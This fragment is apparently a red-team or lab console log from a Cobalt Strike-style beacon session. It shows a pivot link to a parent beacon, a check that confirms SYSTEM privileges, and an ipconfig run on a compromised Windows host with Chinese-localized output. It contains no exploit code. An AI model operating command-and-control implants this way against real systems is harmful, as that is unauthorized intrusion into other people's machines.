 [+] established link to parent beacon: 10.10.11.136
[*] Tasked beacon to become interactive [change made to: Beacon 10.10.11.136@588]
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are NT AUTHORITY\SYSTEM (admin)
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::b853:f06b:f467:5665%12
IPv4 地址 . . . . . . . . . . . . : 10.10.11.137
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.localdomain:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain